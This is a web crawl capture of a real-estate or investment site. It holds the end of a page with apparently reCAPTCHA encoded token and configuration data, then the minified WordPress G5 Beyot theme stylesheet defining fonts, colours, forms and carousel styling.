woh6wr4IwoAHIn9swovDkMKlwrXCs0BdwrnDkXNRBEIleMOewo/CiXTCt2szwqvDiEUJRQcnCcO6SHrCgsKCwoPDs8KLf3nDkDlpCsKxwok9RVbCs8K3wpx5LU90QMOFw4jDkgLCs8Oswp0oWkbCk2ZOwrBNwrJYWcK1JhvCq1rDmMOBw6MJw7pIRCHDv8OwOjLDp8OqwqfCicKof3ZrJ8KSw7PClWgFLxUewocRJ0/DoWzCpAlgSMO4w5skw6bCgF3DqkXCnxXDmFDCugXDgsKRdcKMSA4Qw5QFMzpBw7Qow7wpB8KTdC0mbXMXLxkrwq7CtkTDkAbCn8OzwrsPwq4/w67DqsOaw5tubMO+wprDucOkJzzCpHDDmcOow6I6wrVTw4IfJjnCo1Rtw48oXSHCqcOPTcO8e03ClGBvY8O+wq9mckcZQMOWw4TChXgCwpjDgcObw6XDisO1Rh1fY8KUw7/Co8OeXSfChsOhw7PCgzrCpsO0wozClcKtwrNrOxzCoMKwc8OTfB7DuMKmwrfCkzMHwrnDkmIIw53CqxIRw5jDosKnwoRnw5pFwq3DjcKYW8Ohwp3DrBRmw408wpx8w4HCqsKOw50Iw6dyCMOuGA/DsEfDnMK4w7Uiw4YZw6I/wooncgZ5FsK3HsOawpAiNATDhwPDmMKPb1E7KMK4HStLw5UhwqbDpMOow6nDjsKxMMKsKcKJUS7CmsKwIcOqwq/CpsOQAcKowr3CiUfCpHfDvxjCtz8zKcOvAcOZcmDDmcKZLgEDwpnCnWPCi3tWw5jDqsKew4Z9w67CpsOQTsKSMsKYdcOTwrUwZibCnV8aehzClcKhfzU1WMKtwqcXw5RnEMOgwoAWw55TwqQQBcO9J8K5w6JUVGxGw71uwoPCmcOTZsOhRT/CqMKOw7t5w7zDj8KrQcOMw5HDg8OQwoZkw5rCqMO4PGnDjm1pwoPDqMOJXmg9LsKbBUPCrMKlwr5awrbDi8O7wotLwrHDuncPwrJ2w6diwqwIZ2PCn2/Crz3DlhbCuMKAbBHCnWd0SsKXeSzChsOXw6oWHR55ZE5YIMOow73CvcO6AE/DqDxOSnIfI2PCsiFmbScnXiUiDMKMNEjCrsOKEsKMwp3DqMKIJU0xUD7CpsO8XsKhw53DpGXDh1jDt8O3wrvCnD10W8KbwrXCriLCmGXChsKgwp/DosOmb1VpGF/[base64]/CpTUew7ECwoIqw74Mw7Z2w6tjCsKQwqjDrWXDr8O7IcKoZsKAw6bCrRJ7cQkQWMONw6TCusKLMcKqwpk/w4MDKF9fw4DCvgMWwqLCtltywrHCsBxmw70SwqnDu098w4ofwrHCtsKXUnnDlQNyOcO4UsKlwq7CssOOShoCK8O5w7/[base64]/XQvCtns6fsO6wobCqWpOaE88wqPCsR5dw5luUT7DpUPCvSIcHcK/wpLDpMK3w6hqIF7CocKSwpvCvMOBUcOJYsK/LMKdw5XDpgfDuxjDo8KiSsKENl7CgiUsc8OQwpcQQ8KiwqsRQMKBwpVaw4NnAsOdw7PDncKPTGQlw5DDpsKJORvDoUTCqMOqBxbDhBJsfm1rw63DjkbDjh/CqmkrfAzDkmvCumpySgo8w4LDjsOSTmrDp35JDTdvdcOqwrLDrlZFwoMlw7cjw7E+wqfCs8KnPCnCk8KxwqY1woHDgX4Nw5V9MX4qR2XCimvClFoXw7kHWMO0Ri0Qw6fCvMOpwpbCv3wFJMKEw5MWX2URworCgsKgwpHDoMOIw7/Cm8Ofwo/CpsK5flMywrHCrQMmOzXCvsKTBsKnw6LCj8Okw7ZGw5HDvMKfwrPCmsKgLWTCgAxQw5LCrSXDtk3DgsO6w7QVSsKWecKdK3PCrAgMw7zCo8OAwrhxw4PDqsKJw5rDkkgNJ8Oowo/CjcKqw7lhWcOAcy7CiMO8AzzDjcOMW8KhXEdScVF6w44fd2pQTMOIbMKTw47CtcKWw5gBZ8KtY8KGSgRLIsKjw7jDl2HCjEbCrCjDsyg1R8OXfsOQw4UEwo4rwqo2NgXCvMO9R1LDhcKCTMKMw7sXw44yD8Khw4/CkMOvw5HDpxPDq8ORw5XCp8KtL3nCiFBqRMKWwqzCl8OswrB5VFoHDEHCrAFOwqXCtW4ZwovCusK+w7TCk8OWwo3DpFnDuMOnw7DDuV/[base64]/CvxYmFjlyQsKDw6jDmU0Zw6h7w5JdNnLCk0jCucKRHsKgwrrDrcKEw4XDvcOJaxfCvMOoEC/Dh8Oyw7RJwrDDtMOgw4F6bMKwwohCwql3wojCllp6w7RkQsOHwr4nBMKbw4bCtcOQw7kNwobDncKUVsKWw4kLwrrCsydeE8OLwoprw7rCgmbDkFTDrxlPwq1vVyvCsU7DsFs1wqDDncKSWFsnw5h8BH/Dg8OXw47CkS7DnBrDqW7CqMOFwpoSw5wawqPDtVXCtMKtY8OZw7EtYjdkwrAUwqJ+a1R/OcKCw4IDwqnDpTJmw4DCpXnCq1HCrHNtwpTCpMK9w5XCqww4woF5w7J3N8OQwqDCisOFwonCvsKsQVwHwqTDoMOocjXDisOiw44Ww4LCuMKbw5cUY0fDicOQIg/CucKWwq90bxBaw75LYcO2w5DCjsOxHmY1woglesO7wrFdPT4Ew5phaFHDjsO8YhPDvkMubcO5wp/[base64]/DnwEmw4DDjcOVJSIPwrIYYcOywr4hfcO1ZWF4V8KuMsObRsOQwpDCqUrCkXs1JMOlPSvChMKBwrnDoGlEwr9iFMOdBMOBw6PDhxVSw43CplJVw7bCtMKewqPDpMOwwp/CqH7DrCJ4w7/CiCvClsKuI240worDtsOKPSXCksKtw6BFK2LDjifCpcOgworDiDMHwqfDqSzCisOywo06woICwqzDsgsuBsK9w5vDkWgAS8OJbMKyHTHCmcKJdgvDlsOAw7I1woE9Lh/Cg8OnwqIgTsOCw74gZcO+FcOuMMK2fShDwowAwpxAw53Dhl7DtQ3CnsOpwo3CtcOgEcOUw4rCpDTCisOdecKGDxNxMH9GKsKewq/Cnixew7jCmnnCjQfCjitwwrjCq8K+w6tvdl9+w4jCsn3DmsKSOmwPw61iQ8OEw74qwoJHw5/DiGXCk0p6w7Egwr0fw6nDpcOJw7/Ds8KMwrcsDcKAw7DCgw3DhcOKX1rCum3ChcOoHhzCm8K8ZGHCocOgwpIvEjsZwq/Dm1c0U8OdSMOdwoLCpAvClsK2ecKywpvDhk1fOxbCvyPDgMKFw7Nyw7rCjMOOwqDDiynDkMKvw5rCt0h3wqLCuCjCk8KHHDkcCQXDs8OMUw/[base64]/[base64]/CklF8wrcOacOjwp7CjnbDj8OTw7NawpsTw6M0w78DwrDCocO6w7rCpsOJCMKhw4h8w7jCuSZdSMO8H8K8w7PDqsKnwo/[base64]/VTfDgh3CuMKXwqvCsgEKGsKDAcOKwoHDjW3CskbCjMKEG3sZw5hzE2LDpcOODsOiw67Dq0vCtsK/[base64]/Di8KVw7ZKwonCp8Kfw7HCsWslVgfCmMOJw6jDumQ9w55ZwpnDikBUwpDCrlLDr8K4w64gw5DDlMO2wqEuVMOKRcOVwq/Dp8KvwoVqSloSw40Fw6PCoDXCogYne2sEZXrCnsKzdcKCw7oiE8KWCMK4VQsXWcOEKkYNwrZMwoYuf8KRfcOGworCnSrCoykMNcKSwpPDsA4JZcKmDcOWf3o6w5LChcObER7Dj8Kiw5U2cDPDnsK4w51re8KaQDPCkXZvwoQqwpPDsMOYBMOvwp3CqsK/wpzCv3Jyw77Cj8K1EC7CmcOOw5hZEMKlDmQgFMOPbcONw53CqDcFA8KVZsO6w4/DhwLCqsOZIcOLOgXDiMKUf8K1wpEscjUJc8ODOMOGwqXCpsKtwrB1T8KlbMOmw61Kw7vDnMKDJ1PDkzUQwpBIK3ksw4LDjg7DssO8Onw1wo0+MQvDnMOawpnDncOXwrHCmsKhw7LCrSgLwp/Dk1bCocKkwqNEWUvDsMOawoLCucKHw6FZwq/DiRcwdkjDiBTCuHJxbC7DgHxcwpTCqSlXBMOPOiF7VsKdw5rDkcOiw6DCn0o1TcOhEMOyZcKHw60zNMODGcKpwqLCiE/CtcKPw5cEwqPDtmIEEGHDlMKNw5hURTshw5Fsw7U6TcKNw4PCjGQLw7ohMA3DlsO+w7xSw4TDg8KYRcKRWitFcS5+T8OMwp7Ch8KtSg1iw6VDw4/DrcOpw5kQw7bDtwMrw4/CrDPDnUXCscO9w7kKwrnDisOewpAAw5nDs8Onw7bDv8OeSMO1bU7DhUknwq/CkcKdwoNAwrXDh8Opw5Y7BG7CpcO+wo5VwrVew5fCqxFVwro4wrLDsB1qw4d/[base64]/DAMqw63Cn8KQw5LDlMKFwprDs8KbwqJUPcOyw4bCh8O9w68+VyvDk1ssTHMaw5oow5xMw7LCuHjDvzgdDCXCnMOfFU/Dlw/[base64]/CiMOCwoHDtMKzw7Nfw5UMUyAOwplqW03CicOMw7DDnMKIw6TDtlbCrXESwo7DoMOWH8OWOlPCoHHCmn/[base64]/Cny3DqsODw6DDtsKdw7zCoMK4A8KlRyIeeE7DgMK6w78Ub8Ogw6fChW/Cu8OBw4bCksKmw6vDtcKhw4vChMKlw4sww7Ntw7HCsMKkeT7DlsKjKT18w7ZVJigPwqfDh1LCjxfClcOww6duZnTCkXFYwpPCrU/DvMOxasKDTMO1eD7DmsOYUXLCmk81VMKQTMO7w7oPw5pCMh9+wpF/[base64]\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xEuUoemQIOisKF2n0ElW6N9SnCQryLMKF2Yn269prZw\\u003d\x22,0,0,null,1,1769267577252,0,0,[122,72,94],null,[98],\x22RC-c46XT_jemtsCeg\x22,null,null,null,null,null,\x220dAFcWeA45HPhBF0ShCMF4o1XxNmV3CMe6CspXHy53U2F-skAomoAJr_kU-OGdRH8oduJcIt2uRMzJoZ0C3matWAjZzDd9ws829g\x22,1769350377349]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1769263970
body_size: 32476
content:
@charset "UTF-8";@keyframes anim-dash{0%{stroke-dashoffset:1680}to{stroke-dashoffset:0}}@-webkit-keyframes anim-dash{0%{stroke-dashoffset:1680}to{stroke-dashoffset:0}}@-webkit-keyframes anim-elem-1{0%{opacity:0}to{opacity:1}}@keyframes anim-elem-1{0%{opacity:0}to{opacity:1}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}:root{--g5-body-font: "Poppins";--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: "Poppins";--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font: "Poppins";--g5-h1-font-size: 64px;--g5-h1-font-weight: 700;--g5-h2-font: "Poppins";--g5-h2-font-size: 48px;--g5-h2-font-weight: 700;--g5-h3-font: "Poppins";--g5-h3-font-size: 32px;--g5-h3-font-weight: 700;--g5-h4-font: "Poppins";--g5-h4-font-size: 21px;--g5-h4-font-weight: 700;--g5-h5-font: "Poppins";--g5-h5-font-size: 18px;--g5-h5-font-weight: 700;--g5-h6-font: "Poppins";--g5-h6-font-size: 16px;--g5-h6-font-weight: 400;--g5-color-accent: #fb6a19;--g5-color-accent-foreground: #fff;--g5-color-accent-lighten: #fc8a4b;--g5-color-heading-lighten: #909090;--g5-border-color-dark: #dddddd;--g5-color-heading: #222222;--g5-color-heading-r: 34;--g5-color-heading-g: 34;--g5-color-heading-b: 34;--g5-color-text-main: #787878;--g5-color-muted: #ababab;--g5-color-border: #eeeeee;--g5-color-link: #fb6a19;--g5-color-link-hover: #fb6a19;--g5-header-background-color: #fff;--g5-header-border-color: #eee;--g5-header-text-color: #aaaaaa;--g5-top-bar-text-color: #ffffff;--g5-top-bar-border-color: #eee;--g5-top-bar-bg-color: #222222;--g5-top-bar-equal-color: #fb6a19;--g5-top-drawer-bg-color: #2f2f2f;--g5-top-drawer-text-color: #c5c5c5;--g5-mobile-header-border-color: #ededed;--g5-header-responsive-breakpoint: 991px;--g5-navigation-bg-color: #fff;--g5-navigation-text-color: #222222;--g5-navigation-text-color-hover: #fb6a19;--g5-top-bar-mobile-bg-color: #fff;--g5-top-bar-mobile-text-color: #111;--g5-top-bar_mobile-border-color: #eee;--g5-header-mobile-bg-color: #fff;--g5-header-mobile-text-color: #111;--g5-header-mobile-border-color: #eee;--g5-footer-bg-color: #222222;--g5-footer-text-color: #bababa;--g5-footer-widget-title-color: #ffffff;--g5-footer-border-color: #eee;--g5-bottom-bar-bg-color: #ffffff;--g5-bottom_bar_text_color: #8f8f8f;--g5-bottom-bar-border-color: #eee;--g5-top-drawer-padding-top: 0;--g5-top-drawer-padding-bottom: 0;--g5-top-bar-padding-top: 10px;--g5-top-bar-padding-bottom: 10px;--g5-top-bar-mobile-padding-top: 0;--g5-top-bar-mobile-padding-bottom: 0;--g5-header-padding-top: 0;--g5-header-padding-bottom: 0;--g5-navigation-height: 82px;--g5-navigation-spacing: 45px;--g5-header-customize-nav-spacing: 13px;--g5-header-customize-left-spacing: 13px;--g5-header-customize-right-spacing: 13px;--g5-footer-padding-top: 60px;--g5-footer-padding-bottom: 60px;--g5-bottom-bar-padding-top: 12px;--g5-bottom-bar-padding-bottom: 12px;--g5-logo-max-height: 82px;--g5-mobile-logo-max-height: 50px;--g5-logo-padding-top: 0;--g5-logo-padding-bottom: 0;--g5-mobile-logo-padding-top: 0;--g5-mobile-logo-padding-bottom: 0;--g5-text-color-lightness: #bababa;--g5-text-color-lighten: #8f8f8f;--g5-text-color-lightness-02: #c4c4c4;--g5-x-menu-a-text-hover: #fb6a19;--g5-font-icon: "Fontawesome"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{line-height:1.714;overflow-x:hidden;color:var(--g5-color-text-main);position:relative;-webkit-font-smoothing:antialiased;font-family:var(--g5-body-font);font-size:var(--g5-body-font-size);font-weight:var(--g5-body-font-weight)}h1{font-family:var(--g5-h1-font);font-size:var(--g5-h1-font-size);font-weight:var(--g5-h1-font-weight)}h2{font-family:var(--g5-h2-font);font-size:var(--g5-h2-font-size);font-weight:var(--g5-h2-font-weight)}h3{font-family:var(--g5-h3-font);font-size:var(--g5-h3-font-size);font-weight:var(--g5-h3-font-weight)}h4{font-family:var(--g5-h4-font);font-size:var(--g5-h4-font-size);font-weight:var(--g5-h4-font-weight)}h5{font-family:var(--g5-h5-font);font-size:var(--g5-h5-font-size);font-weight:var(--g5-h5-font-weight)}h6{font-family:var(--g5-h6-font);font-size:var(--g5-h6-font-size);font-weight:var(--g5-h6-font-weight)}.entry-content hr,hr{margin-top:20px;border-top:1px solid var(--g5-color-border);clear:both}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.2;color:var(--g5-color-heading);margin-top:0;margin-bottom:20px}p{margin:0 0 20px}a,a:focus,a:hover{outline:0;text-decoration:none;color:var(--g5-color-text-main)}a:focus,a:hover{color:var(--g5-color-accent)}img{height:auto}iframe,img{max-width:100%}div,iframe,img{margin:0;padding:0}button,input,select,textarea{outline:0}::selection{color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}::-moz-selection{color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select.form-control{padding:0 8px;height:44px}textarea{padding:0 8px}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,select.form-control,textarea{line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border);-webkit-transition:all .3s;transition:all .3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=email]:-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]:-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]:-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]:-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]:-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]:-moz-placeholder,input[type=url]::-moz-placeholder,select.form-control:-moz-placeholder,select.form-control::-moz-placeholder,select:-moz-placeholder,select::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:var(--g5-color-text-main)}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select.form-control:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--g5-color-text-main)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--g5-color-text-main)}#search_popup_wrapper input:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select.form-control:focus,select:focus,textarea:focus{border-color:var(--g5-color-accent)}select{height:44px!important;padding:0 5px!important;max-width:100%}textarea{padding-top:10px;height:auto}.entry-content address,.entry-content blockquote,.entry-content dl,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content hr,.entry-content ol,.entry-content p,.entry-content pre,.entry-content table,.entry-content ul{margin-bottom:20px}.entry-content address:last-child,.entry-content blockquote:last-child,.entry-content dl:last-child,.entry-content h1:last-child,.entry-content h2:last-child,.entry-content h3:last-child,.entry-content h4:last-child,.entry-content h5:last-child,.entry-content h6:last-child,.entry-content hr:last-child,.entry-content ol:last-child,.entry-content p:last-child,.entry-content pre:last-child,.entry-content table:last-child,.entry-content ul:last-child{margin-bottom:0}.entry-content table{width:100%;border:1px solid var(--g5-border-color-dark)}.entry-content td,.entry-content th{padding:8px;border-top:1px solid var(--g5-border-color-dark);vertical-align:top}.entry-content thead th{font-weight:700;background:#f8f8f8;vertical-align:bottom}#comments .comment-list>li:first-child,.entry-content thead:first-child>tr:first-child>td,.entry-content thead:first-child>tr:first-child>th{border-top:none}.entry-content dd,.entry-content dt{line-height:2}.entry-content dd{margin-bottom:15px}.entry-content ol,.entry-content ul{padding-left:25px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt p,.entry-content li>ol,.entry-content li>ul{margin-bottom:0}.entry-content address{line-height:1.8;font-style:italic}.entry-content .alignnone{margin:5px 20px 20px 0}.entry-content .aligncenter,.entry-content div.aligncenter{display:block;margin:5px auto}.entry-content .alignright,.entry-content a img.alignright{float:right;margin:5px 0 20px 20px}.entry-content .wp-caption.alignleft,.entry-content .wp-caption.alignnone,.entry-content a img.alignnone{margin:5px 20px 20px 0}.entry-content .alignleft,.entry-content a img.alignleft{float:left;margin:5px 20px 20px 0}.entry-content a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content .wp-caption{max-width:100%;text-align:center}.entry-content .wp-caption.alignright{margin:5px 0 20px 20px}.entry-content .wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.entry-content .wp-caption p.wp-caption-text{margin:5px 0 0;font-size:12px;line-height:1.8}.entry-content .bypostauthor,.entry-content .sticky{opacity:1}.entry-content .gallery{margin:0 -5px 10px}.entry-content .gallery-item{margin:0 0 10px;padding:0 5px;display:inline-block;text-align:center;vertical-align:top;max-width:33.33%;width:100%}.entry-content .gallery-caption{font-size:12px;line-height:1.8;margin-top:5px}.entry-content .gallery-icon img{margin:0 auto;border-radius:2px;border:1px solid #eee;padding:7px}.entry-content .gallery-icon img:hover{border:1px solid #ccc}#ihf-main-container textarea,.entry-content .gallery-columns-1 .gallery-item{max-width:100%}.entry-content .gallery-columns-2 .gallery-item{max-width:50%}.entry-content .gallery-columns-4 .gallery-item{max-width:25%}.entry-content .gallery-columns-5 .gallery-item{max-width:20%}.entry-content .gallery-columns-6 .gallery-item{max-width:16.66%}.entry-content .gallery-columns-7 .gallery-item{max-width:14.28%}.entry-content .gallery-columns-8 .gallery-item{max-width:12.5%}.entry-content .gallery-columns-9 .gallery-item{max-width:11.11%}.entry-content .gallery-columns-6 .gallery-caption,.entry-content .gallery-columns-7 .gallery-caption,.entry-content .gallery-columns-8 .gallery-caption,.entry-content .gallery-columns-9 .gallery-caption,.hidden-content p{display:none}.entry-content blockquote{position:relative;border:0;padding:30px 50px;background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.entry-content blockquote p{font-size:18px;line-height:1.777777778;font-weight:500;font-family:var(--g5-secondary-font);margin-bottom:0}.entry-content blockquote a,.main-header .x-sub-menu-tab>li.x-menu-active>a.x-menu-a-text:hover,.popup-overlay-result a{color:inherit}.entry-content blockquote a:active,.entry-content blockquote a:focus,.entry-content blockquote a:hover{color:inherit}#wrapper{overflow:hidden}body.boxed #wrapper{max-width:1200px;margin:auto;position:relative}.container .container{max-width:1170px;width:auto;padding-left:0;padding-right:0}.block-center-inner,.block-center:before{display:inline-block;vertical-align:middle}.block-center:before{content:"";height:100%}.block-center{height:100%;width:100%;text-align:center;font-size:0}.block-center-inner{margin:0 auto;position:relative;max-width:100%;font-size:initial}.block-center-inner>*{margin:auto}.back-to-top{position:fixed;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:10px;right:10px;width:44px;height:44px;text-align:center;z-index:2;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-transition:all .5s;transition:all .5s;color:#fff;background-color:var(--g5-color-heading)}.back-to-top i{font-size:22px;line-height:44px}.back-to-top:focus,.back-to-top:hover{text-decoration:none;color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}.back-to-top.in{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.site-loading{position:fixed;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:9999;top:0;left:0;right:0;bottom:0;margin:auto;opacity:0;display:none;-webkit-transition:opacity 600ms ease 200ms;transition:opacity 600ms ease 200ms}body.page-loading .site-loading{opacity:1;display:block}.logo-loading{margin-bottom:30px}.owl-nav .owl-next:hover i,.owl-nav .owl-prev:hover i,.scheme-dark{color:#fff}.owl-nav .owl-next,.owl-nav .owl-prev{position:absolute;width:50px;height:60px;top:50%;margin-top:-30px;background-color:#f6f6f6;text-align:center;-webkit-transition:all .3s;transition:all .3s}.owl-nav .owl-next:after,.owl-nav .owl-prev:after{content:"";display:block;position:absolute;top:0;bottom:0;-webkit-transition:all .3s;transition:all .3s}.owl-nav .owl-next i,.owl-nav .owl-prev i{color:var(--g5-color-heading);font-size:31px;line-height:60px;font-weight:400;font-family:"Fontawesome"}.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:before,.color-light .owl-dots .owl-dot.active span,.owl-dots .owl-dot.active span,.owl-nav .owl-next:hover,.owl-nav .owl-prev:hover{background-color:var(--g5-color-accent)}.owl-nav .owl-prev{left:-80px}.owl-nav .owl-prev:after{border-bottom:solid 0 transparent;border-top:solid 60px #f6f6f6;border-right:solid 10px transparent;left:100%}.archive-grid article.format-gallery .owl-nav>div:hover.owl-prev:after,.archive-masonry article.format-gallery .owl-nav>div:hover.owl-prev:after,.owl-nav .owl-prev:hover:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-prev:after{border-top-color:var(--g5-color-accent)}.owl-nav .owl-next{right:-80px}.owl-nav .owl-next:after{border-bottom:solid 60px #f6f6f6;border-top:solid 0 transparent;border-left:solid 10px transparent;right:100%}.archive-grid article.format-gallery .owl-nav>div:hover.owl-next:after,.archive-masonry article.format-gallery .owl-nav>div:hover.owl-next:after,.owl-nav .owl-next:hover:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-next:after{border-bottom-color:var(--g5-color-accent)}.owl-nav .disabled{cursor:not-allowed!important}.owl-nav-bottom-center .owl-next,.owl-nav-top-right .owl-next{background-color:var(--g5-color-accent)!important}.color-white label,.owl-nav-bottom-center .owl-next i,.owl-nav-top-right .owl-next i{color:#fff!important}.owl-nav-bottom-center .owl-next:after,.owl-nav-top-right .owl-next:after{border-bottom-color:var(--g5-color-accent)!important}.owl-dots{text-align:center;padding-top:10px}.owl-dots .owl-dot{display:inline-block}.owl-dots .owl-dot span{width:10px;height:10px;border-radius:50%;margin:3px;display:block;background-color:#ebebeb}.color-light .owl-dots .owl-dot span{background-color:#fff}@media (max-width:1380px){.owl-carousel:hover .owl-nav .owl-prev,.owl-nav .owl-prev{left:0}.owl-carousel:hover .owl-nav .owl-next,.owl-nav .owl-next{right:0}}@media (max-width:1200px){.owl-nav .owl-next,.owl-nav .owl-prev{width:40px;height:50px;margin-top:-30px}.owl-nav .owl-next i,.owl-nav .owl-prev i{font-size:24px;line-height:50px}.owl-nav .owl-prev:after{border-top:solid 50px #f6f6f6}.owl-nav .owl-next:after{border-bottom:solid 50px #f6f6f6}}#search_popup_wrapper form{margin:2em 1em;position:relative}#search_popup_wrapper input{width:100%;padding-right:95px}#search_popup_wrapper button{position:absolute;right:0;top:0}.popup-overlay-wrapper{position:absolute;z-index:9999;background-color:rgba(20,22,24,.95);width:100%;top:0;bottom:0;left:0;padding-bottom:80px;overflow:auto;opacity:0;visibility:hidden;-webkit-transition:opacity .5s .5s,visibility 0s 1s;transition:opacity .5s .5s,visibility 0s 1s}.popup-overlay-wrapper.in{opacity:1;visibility:visible;-webkit-transition:opacity .5s;transition:opacity .5s}.popup-overlay-wrapper.in .popup-overlay-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s .2s,opacity .5s .2s;transition:transform .5s .8s,opacity .5s .8s}.popup-overlay-content{margin:80px auto 0;width:80%;position:relative;font-size:20px;opacity:0;-webkit-transform:translateY(-40px);transform:translateY(-40px);-webkit-transition:-webkit-transform .2s,opacity .2s;transition:transform .2s,opacity .2s;-webkit-animation-timing-function:cubic-bezier(.45,.005,0,1);-moz-animation-timing-function:cubic-bezier(.45,.005,0,1);-o-animation-timing-function:cubic-bezier(.45,.005,0,1);animation-timing-function:cubic-bezier(.45,.005,0,1)}.popup-overlay-content input{border:solid 2px #fff;padding:1em;height:auto;color:#fff}.popup-overlay-content input:-moz-placeholder,.popup-overlay-content input::-moz-placeholder{color:#eee}.popup-overlay-content input:-ms-input-placeholder{color:#eee}.popup-overlay-content input::-webkit-input-placeholder{color:#eee}.popup-overlay-content .search-button{position:absolute;top:22px;right:30px;color:#fff}.popup-overlay-content .search-button:hover{cursor:pointer;color:var(--g5-color-accent)}.popup-overlay-result{color:#fff;background-color:#343537;padding:0;font-size:16px;line-height:2em}.popup-overlay-result ul{padding:15px 0;margin:0;list-style:none}.popup-overlay-result li{padding:5px 30px}.popup-overlay-result li.selected,.popup-overlay-result li:hover{color:var(--g5-color-accent)}.popup-overlay-result li+li{border-top:solid 1px rgba(255,255,255,.1)}.popup-overlay-result .date{display:inline-block;float:right}.popup-overlay-result .view-more{position:absolute;background:#343537;left:0;right:0;text-align:center;padding:5px;-webkit-border-radius:0 0 100% 100%;-moz-border-radius:0 0 100% 100%;border-radius:0 0 100% 100%;margin:auto;border-top:solid 1px rgba(255,255,255,.1);text-transform:uppercase}.ps-container>.ps-scrollbar-y-rail{width:3px;right:5px;background-color:#222!important}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:5px;right:-1px;background-color:var(--g5-color-accent)!important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ps-container:hover>.ps-scrollbar-y-rail{opacity:.6!important}.gf-preset-content-wrapper{background:url(assets/images/preset-bg.jpg);padding:150px 0;text-align:center;font-size:60px;color:#222;border:dashed 8px #222}.toggle-icon-wrapper{cursor:pointer;display:inline-block;vertical-align:middle}.toggle-icon-wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle}.toggle-icon-wrapper .toggle-icon{display:inline-block;height:30px;position:relative;vertical-align:middle;width:24px}.toggle-icon-wrapper .toggle-icon>span{background:0 0 #000;bottom:0;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background-color:#000;content:"";height:2px;left:0;margin:auto;position:absolute;right:0;width:100%}.toggle-icon-wrapper .toggle-icon:before{top:20%;-webkit-transform-origin:top left;-moz-transform-origin:top 